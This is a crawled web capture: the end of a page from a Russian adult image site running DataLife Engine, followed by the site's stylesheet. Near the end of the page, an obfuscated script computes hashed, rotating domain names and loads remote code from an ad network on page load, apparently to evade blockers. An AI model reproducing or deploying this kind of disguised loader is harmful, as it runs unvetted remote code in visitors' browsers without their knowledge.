<li class="list__item"><a class="list__link" href="/mega/"><span class="list__title">Мега сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/plyazh/"><span class="list__title">На пляже</span></a></li>
<li class="list__item"><a class="list__link" href="/klassnye/"><span class="list__title">Классные сиськи</span></a></li>
<li class="list__item"><a class="list__link" href="/negrityanki/"><span class="list__title">Негритянки</span></a></li>
</ul>
</div></div></div></div>
<a href="#" id="back-to-top" class="scroll-top btn btn--primary">&uarr;</a>

<script src="/engine/classes/min/index.php?g=general&amp;v=36774"></script>
<script src="/engine/classes/min/index.php?f=engine/classes/js/jqueryui.js,engine/classes/js/dle_js.js,engine/classes/highslide/highslide.js,engine/classes/js/lazyload.js,engine/classes/masha/masha.js&amp;v=36774" defer></script>
<script src="/templates/Shablon1/js/libs.js" defer></script>
<script>
<!--
var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '2084208d0ba81d70a45bc9361597bdabe1795d1d';
var dle_group      = 5;
var dle_skin       = 'Shablon1';
var dle_wysiwyg    = '-1';
var quick_wysiwyg  = '0';
var dle_min_search = '4';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_c_title    = 'Отправка жалобы';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_mail       = 'Ваш e-mail:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице:';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var dle_sub_agree  = 'Вы действительно хотите подписаться на комментарии к данной публикации?';
var dle_captcha_type  = '0';
var DLEPlayerLang     = {prev: 'Предыдущий',next: 'Следующий',play: 'Воспроизвести',pause: 'Пауза',mute: 'Выключить звук', unmute: 'Включить звук', settings: 'Настройки', enterFullscreen: 'На полный экран', exitFullscreen: 'Выключить полноэкранный режим', speed: 'Скорость', normal: 'Обычная', quality: 'Качество', pip: 'Режим PiP'};
var allow_dle_delete_news   = false;
jQuery(function($){
$('#dle-comments-form').submit(function() {
doAddComments();
return false;
});
hs.graphicsDir = '/engine/classes/highslide/graphics/';
hs.wrapperClassName = 'rounded-white';
hs.outlineType = 'rounded-white';
hs.numberOfImagesToPreload = 0;
hs.captionEval = 'this.thumb.alt';
hs.showCredits = false;
hs.align = 'center';
hs.transitions = ['expand', 'crossfade'];

hs.lang = { loadingText : 'Загрузка...', playTitle : 'Просмотр слайдшоу (пробел)', pauseTitle:'Пауза', previousTitle : 'Предыдущее изображение', nextTitle :'Следующее изображение',moveTitle :'Переместить', closeTitle :'Закрыть (Esc)',fullExpandTitle:'Развернуть до полного размера',restoreTitle:'Кликните для закрытия картинки, нажмите и удерживайте для перемещения',focusTitle:'Сфокусировать',loadingTitle:'Нажмите для отмены'
};
hs.slideshowGroup='fullnews'; hs.addSlideshow({slideshowGroup: 'fullnews', interval: 4000, repeat: false, useControls: true, fixedControls: 'fit', overlayOptions: { opacity: .75, position: 'bottom center', hideOnMouseOut: true } });
});//-->
</script>
<script data-cfasync='false'>function R(K,h){var O=X();return R=function(p,E){p=p-0x87;var Z=O[p];return Z;},R(K,h);}(function(K,h){var Xo=R,O=K();while(!![]){try{var p=parseInt(Xo(0xac))/0x1*(-parseInt(Xo(0x90))/0x2)+parseInt(Xo(0xa5))/0x3*(-parseInt(Xo(0x8d))/0x4)+parseInt(Xo(0xb5))/0x5*(-parseInt(Xo(0x93))/0x6)+parseInt(Xo(0x89))/0x7+-parseInt(Xo(0xa1))/0x8+parseInt(Xo(0xa7))/0x9*(parseInt(Xo(0xb2))/0xa)+parseInt(Xo(0x95))/0xb*(parseInt(Xo(0x9f))/0xc);if(p===h)break;else O['push'](O['shift']());}catch(E){O['push'](O['shift']());}}}(X,0x33565),(function(){var XG=R;function K(){var Xe=R,h=85041,O='a3klsam',p='a',E='db',Z=Xe(0xad),S=Xe(0xb6),o=Xe(0xb0),e='cs',D='k',c='pro',u='xy',Q='su',G=Xe(0x9a),j='se',C='cr',z='et',w='sta',Y='tic',g='adMa',V='nager',A=p+E+Z+S+o,s=p+E+Z+S+e,W=p+E+Z+D+'-'+c+u+'-'+Q+G+'-'+j+C+z,L='/'+w+Y+'/'+g+V+Xe(0x9c),T=A,t=s,I=W,N=null,r=null,n=new Date()[Xe(0x94)]()[Xe(0x8c)]('T')[0x0][Xe(0xa3)](/-/ig,'.')['substring'](0x2),q=function(F){var Xa=Xe,f=Xa(0xa4);function v(XK){var XD=Xa,Xh,XO='';for(Xh=0x0;Xh<=0x3;Xh++)XO+=f[XD(0x88)](XK>>Xh*0x8+0x4&0xf)+f[XD(0x88)](XK>>Xh*0x8&0xf);return XO;}function U(XK,Xh){var XO=(XK&0xffff)+(Xh&0xffff),Xp=(XK>>0x10)+(Xh>>0x10)+(XO>>0x10);return Xp<<0x10|XO&0xffff;}function m(XK,Xh){return XK<<Xh|XK>>>0x20-Xh;}function l(XK,Xh,XO,Xp,XE,XZ){return U(m(U(U(Xh,XK),U(Xp,XZ)),XE),XO);}function B(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&XO|~Xh&Xp,XK,Xh,XE,XZ,XS);}function y(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh&Xp|XO&~Xp,XK,Xh,XE,XZ,XS);}function H(XK,Xh,XO,Xp,XE,XZ,XS){return l(Xh^XO^Xp,XK,Xh,XE,XZ,XS);}function X0(XK,Xh,XO,Xp,XE,XZ,XS){return l(XO^(Xh|~Xp),XK,Xh,XE,XZ,XS);}function X1(XK){var Xc=Xa,Xh,XO=(XK[Xc(0x9b)]+0x8>>0x6)+0x1,Xp=new Array(XO*0x10);for(Xh=0x0;Xh<XO*0x10;Xh++)Xp[Xh]=0x0;for(Xh=0x0;Xh<XK[Xc(0x9b)];Xh++)Xp[Xh>>0x2]|=XK[Xc(0x8b)](Xh)<<Xh%0x4*0x8;return Xp[Xh>>0x2]|=0x80<<Xh%0x4*0x8,Xp[XO*0x10-0x2]=XK[Xc(0x9b)]*0x8,Xp;}var X2,X3=X1(F),X4=0x67452301,X5=-0x10325477,X6=-0x67452302,X7=0x10325476,X8,X9,XX,XR;for(X2=0x0;X2<X3[Xa(0x9b)];X2+=0x10){X8=X4,X9=X5,XX=X6,XR=X7,X4=B(X4,X5,X6,X7,X3[X2+0x0],0x7,-0x28955b88),X7=B(X7,X4,X5,X6,X3[X2+0x1],0xc,-0x173848aa),X6=B(X6,X7,X4,X5,X3[X2+0x2],0x11,0x242070db),X5=B(X5,X6,X7,X4,X3[X2+0x3],0x16,-0x3e423112),X4=B(X4,X5,X6,X7,X3[X2+0x4],0x7,-0xa83f051),X7=B(X7,X4,X5,X6,X3[X2+0x5],0xc,0x4787c62a),X6=B(X6,X7,X4,X5,X3[X2+0x6],0x11,-0x57cfb9ed),X5=B(X5,X6,X7,X4,X3[X2+0x7],0x16,-0x2b96aff),X4=B(X4,X5,X6,X7,X3[X2+0x8],0x7,0x698098d8),X7=B(X7,X4,X5,X6,X3[X2+0x9],0xc,-0x74bb0851),X6=B(X6,X7,X4,X5,X3[X2+0xa],0x11,-0xa44f),X5=B(X5,X6,X7,X4,X3[X2+0xb],0x16,-0x76a32842),X4=B(X4,X5,X6,X7,X3[X2+0xc],0x7,0x6b901122),X7=B(X7,X4,X5,X6,X3[X2+0xd],0xc,-0x2678e6d),X6=B(X6,X7,X4,X5,X3[X2+0xe],0x11,-0x5986bc72),X5=B(X5,X6,X7,X4,X3[X2+0xf],0x16,0x49b40821),X4=y(X4,X5,X6,X7,X3[X2+0x1],0x5,-0x9e1da9e),X7=y(X7,X4,X5,X6,X3[X2+0x6],0x9,-0x3fbf4cc0),X6=y(X6,X7,X4,X5,X3[X2+0xb],0xe,0x265e5a51),X5=y(X5,X6,X7,X4,X3[X2+0x0],0x14,-0x16493856),X4=y(X4,X5,X6,X7,X3[X2+0x5],0x5,-0x29d0efa3),X7=y(X7,X4,X5,X6,X3[X2+0xa],0x9,0x2441453),X6=y(X6,X7,X4,X5,X3[X2+0xf],0xe,-0x275e197f),X5=y(X5,X6,X7,X4,X3[X2+0x4],0x14,-0x182c0438),X4=y(X4,X5,X6,X7,X3[X2+0x9],0x5,0x21e1cde6),X7=y(X7,X4,X5,X6,X3[X2+0xe],0x9,-0x3cc8f82a),X6=y(X6,X7,X4,X5,X3[X2+0x3],0xe,-0xb2af279),X5=y(X5,X6,X7,X4,X3[X2+0x8],0x14,0x455a14ed),X4=y(X4,X5,X6,X7,X3[X2+0xd],0x5,-0x561c16fb),X7=y(X7,X4,X5,X6,X3[X2+0x2],0x9,-0x3105c08),X6=y(X6,X7,X4,X5,X3[X2+0x7],0xe,0x676f02d9),X5=y(X5,X6,X7,X4,X3[X2+0xc],0x14,-0x72d5b376),X4=H(X4,X5,X6,X7,X3[X2+0x5],0x4,-0x5c6be),X7=H(X7,X4,X5,X6,X3[X2+0x8],0xb,-0x788e097f),X6=H(X6,X7,X4,X5,X3[X2+0xb],0x10,0x6d9d6122),X5=H(X5,X6,X7,X4,X3[X2+0xe],0x17,-0x21ac7f4),X4=H(X4,X5,X6,X7,X3[X2+0x1],0x4,-0x5b4115bc),X7=H(X7,X4,X5,X6,X3[X2+0x4],0xb,0x4bdecfa9),X6=H(X6,X7,X4,X5,X3[X2+0x7],0x10,-0x944b4a0),X5=H(X5,X6,X7,X4,X3[X2+0xa],0x17,-0x41404390),X4=H(X4,X5,X6,X7,X3[X2+0xd],0x4,0x289b7ec6),X7=H(X7,X4,X5,X6,X3[X2+0x0],0xb,-0x155ed806),X6=H(X6,X7,X4,X5,X3[X2+0x3],0x10,-0x2b10cf7b),X5=H(X5,X6,X7,X4,X3[X2+0x6],0x17,0x4881d05),X4=H(X4,X5,X6,X7,X3[X2+0x9],0x4,-0x262b2fc7),X7=H(X7,X4,X5,X6,X3[X2+0xc],0xb,-0x1924661b),X6=H(X6,X7,X4,X5,X3[X2+0xf],0x10,0x1fa27cf8),X5=H(X5,X6,X7,X4,X3[X2+0x2],0x17,-0x3b53a99b),X4=X0(X4,X5,X6,X7,X3[X2+0x0],0x6,-0xbd6ddbc),X7=X0(X7,X4,X5,X6,X3[X2+0x7],0xa,0x432aff97),X6=X0(X6,X7,X4,X5,X3[X2+0xe],0xf,-0x546bdc59),X5=X0(X5,X6,X7,X4,X3[X2+0x5],0x15,-0x36c5fc7),X4=X0(X4,X5,X6,X7,X3[X2+0xc],0x6,0x655b59c3),X7=X0(X7,X4,X5,X6,X3[X2+0x3],0xa,-0x70f3336e),X6=X0(X6,X7,X4,X5,X3[X2+0xa],0xf,-0x100b83),X5=X0(X5,X6,X7,X4,X3[X2+0x1],0x15,-0x7a7ba22f),X4=X0(X4,X5,X6,X7,X3[X2+0x8],0x6,0x6fa87e4f),X7=X0(X7,X4,X5,X6,X3[X2+0xf],0xa,-0x1d31920),X6=X0(X6,X7,X4,X5,X3[X2+0x6],0xf,-0x5cfebcec),X5=X0(X5,X6,X7,X4,X3[X2+0xd],0x15,0x4e0811a1),X4=X0(X4,X5,X6,X7,X3[X2+0x4],0x6,-0x8ac817e),X7=X0(X7,X4,X5,X6,X3[X2+0xb],0xa,-0x42c50dcb),X6=X0(X6,X7,X4,X5,X3[X2+0x2],0xf,0x2ad7d2bb),X5=X0(X5,X6,X7,X4,X3[X2+0x9],0x15,-0x14792c6f),X4=U(X4,X8),X5=U(X5,X9),X6=U(X6,XX),X7=U(X7,XR);}return v(X4)+v(X5)+v(X6)+v(X7);},M=function(F){return r+'/'+q(n+':'+T+':'+F);},P=function(){var Xu=Xe;return r+'/'+q(n+':'+t+Xu(0xae));},J=document[Xe(0xa6)](Xe(0xaf));Xe(0xa8)in J?(L=L[Xe(0xa3)]('.js',Xe(0x9d)),J[Xe(0x91)]='module'):(L=L[Xe(0xa3)](Xe(0x9c),Xe(0xb4)),J[Xe(0xb3)]=!![]),N=q(n+':'+I+':domain')[Xe(0xa9)](0x0,0xa)+Xe(0x8a),r=Xe(0x92)+q(N+':'+I)[Xe(0xa9)](0x0,0xa)+'.'+N,J[Xe(0x96)]=M(L)+Xe(0x9c),J[Xe(0x87)]=function(){window[O]['ph'](M,P,N,n,q),window[O]['init'](h);},J[Xe(0xa2)]=function(){var XQ=Xe,F=document[XQ(0xa6)](XQ(0xaf));F['src']=XQ(0x98),F[XQ(0x99)](XQ(0xa0),h),F[XQ(0xb1)]='async',document[XQ(0x97)][XQ(0xab)](F);},document[Xe(0x97)][Xe(0xab)](J);}document['readyState']===XG(0xaa)||document[XG(0x9e)]===XG(0x8f)||document[XG(0x9e)]==='interactive'?K():window[XG(0xb7)](XG(0x8e),K);}()));function X(){var Xj=['addEventListener','onload','charAt','509117wxBMdt','.com','charCodeAt','split','988kZiivS','DOMContentLoaded','loaded','533092QTEErr','type','https://','6ebXQfY','toISOString','22mCPLjO','src','head','https://js.wpadmngr.com/static/adManager.js','setAttribute','per','length','.js','.m.js','readyState','2551668jffYEE','data-admpid','827096TNEEsf','onerror','replace','0123456789abcdef','909NkPXPt','createElement','2259297cinAzF','noModule','substring','complete','appendChild','1VjIbCB','loc',':tags','script','cks','async','10xNKiRu','defer','.l.js','469955xpTljk','ksu'];X=function(){return Xj;};return X();}</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://siski.name/templates/Shablon1/style/style.css
body_size: 8641
content:
html {font-family: sans-serif;-ms-text-size-adjust: 100%;-webkit-text-size-adjust: 100%;}
body {margin: 0;}
article,aside,details,figcaption,figure,footer,header,hgroup,main,menu,nav,section,summary {display: block;}
audio,canvas,progress,video {display: inline-block;vertical-align: baseline;}
audio:not([controls]) {display: none;height: 0;}
[hidden],template {display: none;}
a {background-color: transparent;}
a:active,a:hover {outline: 0;}
abbr[title] {border-bottom: 1px dotted;}
b,strong {font-weight: bold;}
dfn {font-style: italic;}
h1 {font-size: 2em;margin: 0.67em 0;}
mark {background: #ff0;color: #000;}
small {font-size: 80%;}
sub,sup {font-size: 75%;line-height: 0;position: relative;vertical-align: baseline;}
sup {top: -0.5em;}
sub {bottom: -0.25em;}
img {border: 0;}
svg:not(:root) {overflow: hidden;}
figure {margin: 1em 2.5rem;}
hr {box-sizing: content-box;height: 0;}
pre {overflow: auto;}
code,kbd,pre,samp {font-family: monospace, monospace;font-size: 1em;}
svg {pointer-events: none;}
button,input,optgroup,select,textarea {
color: inherit;font: inherit;margin: 0;}
button {overflow: visible;}
button,select {text-transform: none;}
button,html input[type="button"],
input[type="reset"],
input[type="submit"] {-webkit-appearance: button;cursor: pointer;}
button[disabled],html input[disabled] {cursor: default;}
button::-moz-focus-inner,input::-moz-focus-inner {border: 0;padding: 0;}
input {line-height: normal;}
input[type="checkbox"],input[type="radio"] {box-sizing: border-box;padding: 0;}
input[type="number"]::-webkit-inner-spin-button,input[type="number"]::-webkit-outer-spin-button {height: auto;}
input[type="search"] {box-sizing: content-box;}
input[type="search"]::-webkit-search-cancel-button,input[type="search"]::-webkit-search-decoration {-webkit-appearance: none;}
fieldset {border: 1px solid #c0c0c0;margin: 0 0.125rem;padding: 0.35em 0.625em 0.75em;}
legend {border: 0;padding: 0;}
textarea {overflow: auto;}
optgroup {font-weight: bold;}
table {border-collapse: collapse;border-spacing: 0;}
td,th {padding: 0;}
.icon-l .fa {margin-right:10px;}
.icon-r .fa {margin-left:10px;}
.scroller {position: relative;width: 100%;height: 100%;overflow: hidden;}
.scroller:hover .scroller__pane {opacity: 0.99;}
.scroller__content {position: absolute;overflow: scroll;overflow-x: hidden;top: 0;right: 0;bottom: 0;left: 0;}
.scroller__content:focus {outline: thin dotted;}
.scroller__content::-webkit-scrollbar {display: none;}
.has-scrollbar .scroller__content::-webkit-scrollbar {display: block;}
.scroller__pane {position: absolute;width: 10px;right: 0;top: 0;bottom: 0;opacity: .01;-webkit-transition: .2s;transition: .2s;border-radius: 0.3125rem;}
.scroller__pane.active, .scroller__pane.flashed {opacity: 0.99;}
.scroller__slider {background: #444;background: rgba(138, 150, 160, 0.4);position: relative;margin: 0 0.0625rem;border-radius: 0.1875rem;}
@-webkit-keyframes rotate {
0% {-webkit-transform: rotate(0) scale(1);transform: rotate(0) scale(1);}
50% {-webkit-transform: rotate(180deg) scale(0.6);transform: rotate(180deg) scale(0.6);}
100% {-webkit-transform: rotate(360deg) scale(1);transform: rotate(360deg) scale(1);}
}
@keyframes rotate {
0% {-webkit-transform: rotate(0) scale(1);transform: rotate(0) scale(1);}
50% {-webkit-transform: rotate(180deg) scale(0.6);transform: rotate(180deg) scale(0.6);}
100% {-webkit-transform: rotate(360deg) scale(1);transform: rotate(360deg) scale(1);}
}
@-webkit-keyframes scale {
30% {-webkit-transform: scale(0.3);transform: scale(0.3);}
100% {-webkit-transform: scale(1);transform: scale(1);}
}
@keyframes scale {
30% {-webkit-transform: scale(0.3);transform: scale(0.3);}
100% {-webkit-transform: scale(1);transform: scale(1);}
}
* {box-sizing: border-box;}
*::before, *::after {box-sizing: border-box;}
* ::-moz-selection {background: #37bf91;color: #fff;}
* ::selection {background: #37bf91;color: #fff;}
form, fieldset {margin: 0;padding: 0;border: 0;}
img {border: 0;max-width: 100%;height: auto;}
input, select, textarea, button {border: 0;padding: 0;margin: 0;outline: 0;border-radius: 0;}
button {cursor: pointer;background: transparent;outline: 0;}
h1, h2, h3, h4, h5, p, strong {margin: 0;padding: 0;}
ul, ol, li {margin: 0;padding: 0;list-style: none;}
a {color: #4a545a;text-decoration: none;}
a:hover {color: #37bf91;text-decoration: none;}
input::-webkit-input-placeholder, textarea::-webkit-input-placeholder {color: #8a96a0;}
input:-moz-placeholder, textarea:-moz-placeholder {color: #8a96a0;opacity: 1;}
input::-moz-placeholder, textarea::-moz-placeholder {color: #8a96a0;opacity: 1;}
input:-ms-input-placeholder, textarea:-ms-input-placeholder {color: #8a96a0;}
input:focus::-webkit-input-placeholder, textarea:focus::-webkit-input-placeholder {color: transparent;}
input:focus:-moz-placeholder, textarea:focus:-moz-placeholder {color: transparent;}
input:focus::-moz-placeholder, textarea:focus::-moz-placeholder {color: transparent;}
input:focus:-ms-input-placeholder, textarea:focus:-ms-input-placeholder {color: transparent;}
input.placeholder, textarea.placeholder {color: #8a96a0 !important;}
html, body {height: 100%;}
body {color: #4a545a;background-color: #eef2f5;min-width: 320px;}
html {font-size: 1rem;}
body {font-size: 0.875rem;line-height: 1.375em;font-family: "Montserrat", Arial, sans-serif;}
.container:before,.container:after{content: ' ';display: table;}
.container:after{clear: both;}
.container {margin: auto;padding: 0 10px;zoom: 1;}
.container--small {max-width: 1044px;}
.page__wrapper {
display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;flex-direction: column;min-height: 100vh;
-webkit-overflow-scrolling: touch;
position: relative;z-index: 2;background-color: #ecf0f3;box-shadow: -3px 0 0 #37bf91;overflow-x: hidden;}
.page__wrapper::after {
position: absolute;left: 0;top: 27px;z-index: 20;content: '';width: 0;height: 0;border-width: 5px;border-style: solid;border-color: transparent;border-left-width: 10px;
-webkit-transition: border-color .3s;transition: border-color .3s;
}
.page__wrapper.js-filter-is-visible {-webkit-animation: open .5s ease-in-out;animation: open .5s ease-in-out;left: 240px;box-shadow: -3px 0 0 #37bf91, inset 0 0 15px rgba(0, 0, 0, 0.1);}
.page__wrapper.js-filter-is-visible::after {border-left-color: #37bf91;}
.page__wrapper.js-filter-is-hidden {
-webkit-transform: none;
-ms-transform: none;
transform: none;
-webkit-animation: close .3s ease-in-out;
animation: close .3s ease-in-out;
}
.page__main {
-webkit-box-flex: 1;
-ms-flex: 1 0 auto;
-webkit-flex: 1 0 auto;flex: 1 0 auto;
}
.page__header, .page__footer {
-ms-flex-negative: 0;
-webkit-flex-shrink: 0;flex-shrink: 0;
}
.speedbar [class*=fa-] {color: #4a545a; margin-right: 10px;}
.speedbar {font-size: 14px; color: #8f8f8f;     margin: 20px 0 0;}
@-webkit-keyframes close {
0% {left: 240px;}
100% {left: 0;}
}
@keyframes close {
0% {left: 240px;}
100% {left: 0;}
}
@-webkit-keyframes open {
0% {left: 0;}
70% {left: 260px;}
100% {left: 240px;}
}
@keyframes open {
0% {left: 0;}
70% {left: 260px;}
100% {left: 240px;}
}
.header {background-color: #fff;padding: 0.625rem 0;}
.navbar {
display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;
align-items: center;
margin: 0 0 0 -0.9375rem;
}
.navbar__logo, .navbar__search, .navbar__toggler {margin: 0 0 0 0.9375rem;}
.navbar__search {
-webkit-box-flex: 1;
-ms-flex-positive: 1;
-webkit-flex-grow: 1;
flex-grow: 1;
}
.navbar__toggler {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;
}
.toggler {font-size: 1.45rem;color: #8a96a0;min-width: 40px;min-height: 40px;text-align: center;background: #dde3e7;border-radius: 6px;}
.toggler.js-filter-is-visible {color: #37bf91;}
.toggler__icon {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: center;
-ms-flex-pack: center;
-webkit-justify-content: center;justify-content: center;
}
.breadcrumb {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;
}
.breadcrumb__item {
display: -webkit-box;
display: -ms-flexbox;
display: -webkit-flex;
display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;
align-items: center;
}
.breadcrumb__item::before {
display: block;
padding: 0 0.3125rem;
color: #818a91;
content: ">";
}
.breadcrumb__item:first-child::before {display: none;}
.breadcrumb__link {
font-size: 1.125rem;color: #8a96a0;
-webkit-transition: color .3s;
transition: color .3s;}
.breadcrumb__link--active {color: #4a545a;}
.btn-group {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;
flex-wrap: wrap;margin: 0 0 0 -0.125rem;
}
.btn-group__label {color: #8a96a0;
-ms-flex-item-align: center;
-webkit-align-self: center;
-ms-grid-row-align: center;
align-self: center;margin: 0.125rem 0.625rem 0 0.125rem;
}
.btn-group--columns {
-webkit-box-orient: vertical;
-webkit-box-direction: normal;
-ms-flex-direction: column;
-webkit-flex-direction: column;flex-direction: column;
}
.btn-group__item, .cats a {margin: 0 0 0 0.125rem;}
.btn, .cats a {font-weight: 400;line-height: 1;white-space: nowrap;vertical-align: middle;cursor: pointer;
-webkit-user-select: none;
-moz-user-select: none;
-ms-user-select: none;user-select: none;border-radius: 0.125rem;font-size: 0.75rem;padding: 0.9375rem 1.25rem;display: block;text-transform: uppercase;position: relative;z-index: 1;overflow: hidden;-webkit-transition: color 0.3s;transition: color 0.3s;}
.btn::before, .cats a::before {
content: '';position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;opacity: 0;background-color: rgba(0, 0, 0, 0.5);
-webkit-transition: all 0.4s;transition: all 0.4s;
-webkit-transform: scale(0.5, 1);
-ms-transform: scale(0.5, 1);transform: scale(0.5, 1);
}
.btn:hover, .btn:active, .btn:focus, .cats a:focus, .cats a:active, .cats a:hover{color: #fff;}
.btn:hover::before, .btn:active::before, .btn:focus::before, .cats a:hover::before, .cats a:active::before, .cats a:focus::before {
opacity: 1;-webkit-transform: scale(1, 1);-ms-transform: scale(1, 1);transform: scale(1, 1);}
.btn.is-active {color: #fff;}
.btn.is-active::before {opacity: 1;
-webkit-transform: scale(1, 1);
-ms-transform: scale(1, 1);transform: scale(1, 1);
}
.btn.is-fav {color: #37bf91;}
.btn--primary, .cats a {background-color: #dde3e7;color: #8a96a0;}
.btn--primary::before, .cats a::before {background-color: #37bf91;}
.btn--success {background-color: #37bf91;color: #fff;}
.btn--success::before {background-color: #25b383;}
.btn--link {background-color: transparent;color: #8a96a0;}
.btn--link::before {background-color: #8a96a0;}
.btn--icon {background-color: #dde3e7;color: #8a96a0;font-size: 2rem;padding: 0.4375rem;}
.btn--icon::before {display: none;}
.btn--icon:hover, .btn--icon:active, .btn--icon:focus, .btn--icon.voted, .btn--icon.open {color: #37bf91;}
.btn--dislike:hover, .btn--dislike:active, .btn--dislike:focus, .btn--dislike.voted {color: #eb0000;}
.btn--icon.disabled:hover, .btn--icon.disabled:active, .btn--icon.disabled:focus, .btn--dislike.disabled:hover, .btn--dislike.disabled:active, .btn--dislike.disabled:focus {color: #8a96a0;cursor: default;}
.btn--sm, .cats a{padding: 0.625rem;font-size: 0.625rem;margin-bottom: 2px;}
.btn--center {text-align: center;}
.btn .flag-icon {font-size: 1rem;margin-right: 10px;}
.cards__list #dle-content {
display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;flex-wrap: wrap;margin: -0.375rem;
}
.cards__item {width: 33.33%;padding: 0.375rem;position: relative;}
.cards__item.active::before {position: absolute;z-index: 10;left: 6px;right: 6px;top: 6px;bottom: 6px;background-color: rgba(0, 0, 0, 0.4);content: '';}
.cards__delete {position: absolute;top: 15px;right: 15px;width: 30px;height: 30px;z-index: 11;}
.cards__delete input[type="checkbox"] {
-webkit-appearance: checkbox;
-moz-appearance: checkbox;appearance: checkbox;width: 20px;height: 20px;}
.submit {margin: 0.625rem auto;}
.submit[disabled] {opacity: .5;}
.card {display: block;}
.card__content {position: relative;padding-bottom: 145%;height: 0;display: block;overflow: hidden;
-webkit-backface-visibility: hidden;backface-visibility: hidden;}
.card__content:hover .card__icon, .card__content:active .card__icon, .card__content:focus .card__icon {
-webkit-transform: translate(-50%, -50%) scale3d(1, 1, 1);transform: translate(-50%, -50%) scale3d(1, 1, 1);opacity: 1;visibility: visible;}
.card__image {position: absolute;left: 0;width: 100%;height: 100%;top: 0;z-index: 1;
-webkit-transition: opacity 0.3s, -webkit-transform 0.3s;
transition: opacity 0.3s, -webkit-transform 0.3s;
transition: opacity 0.3s, transform 0.3s;
transition: opacity 0.3s, transform 0.3s, -webkit-transform 0.3s;
-webkit-backface-visibility: hidden;backface-visibility: hidden;
}
.card__icon {position: absolute;top: 50%;left: 50%;
-webkit-transform: translate(-50%, -50%) scale3d(0.4, 0.4, 1);
transform: translate(-50%, -50%) scale3d(0.4, 0.4, 1);z-index: 2;font-size: 3.1rem;opacity: 0;
visibility: hidden;
-webkit-transition: all .3s;transition: all .3s;
}
.card__label {display: block;position: absolute;z-index: 2;padding: 0.3125rem;font-size: 0.75rem;line-height: 1;border-radius: 0.125rem;box-shadow: 0 0 5px rgba(0, 0, 0, 0.15);}
.card__label--primary {color: #1d232a;background-color: rgba(255, 255, 255, 0.8);bottom: 10px;left: 10px;}
.card__label--hd {color: #fff;background-color: rgba(255, 18, 18, 0.7);top: 10px;left: 10px;font-size: 0.6875rem;}
.card__label--success {right: 10px;bottom: 10px;color: #fefefe;background-color: rgba(55, 191, 145, 0.8);}
.card__footer {background-color: #fff;display: block;box-shadow: 0 2px 0 #d9e1e7;}
.card__title {padding: 0.625rem;-webkit-transition: color .3s;transition: color .3s;min-height: 58px;display: block;}
.card__info {border-top: 1px dashed #dbe0e4;padding: 0.3125rem 0.625rem;display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-align: center;
-ms-flex-align: center;
-webkit-align-items: center;align-items: center;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;justify-content: space-between;
}
.card__text {font-size: 0.625rem;color: #8a96a0;}
.copyright__text {font-size: 0.6875rem;line-height: 1.5rem;color: #545d65;text-align: center;}
.copyright__mark {color: #8a96a0;}
.list__link {display: -webkit-box;display: -ms-flexbox;display: -webkit-flex;display: flex;
-webkit-box-pack: justify;
-ms-flex-pack: justify;
-webkit-justify-content: space-between;
justify-content: space-between;padding: 0.5625rem 0.9375rem;
-webkit-transition: background .3s, color .3s;transition: background .3s, color .3s;
}
.list__link:hover, .list__link:active, .list__link:focus {background-color: #37bf91;}
.list__link:hover .list__title, .list__link:hover .list__count, .list__link:active .list__title, .list__link:active .list__count, .list__link:focus .list__title, .list__link:focus .list__count {color: #fff;}
.list__title {font-size: 0.875rem;font-weight: 400;overflow: hidden;text-overflow: ellipsis;white-space: nowrap;}
.list__count {font-size: 0.75rem;color: #abb3b7;margin: 0 0 0 0.625rem;}
.logo__link {
font-size: 1.5rem;font-weight: 700;color: #8a96a0;
display: block;white-space: nowrap;
-webkit-transition: color .3s;
transition: color .3s;
}
.logo__mark {color: #4a545a;display: inline-block;}
.filter {
position: fixed;z-index: 1;
top: 0;left: 0;
width: 250px;height: 100vh;
-webkit-overflow-scrolling: touch;
background: #fff;opacity: 0;
-webkit-transform: translate3d(5%, 0, 0) scale(0.97);
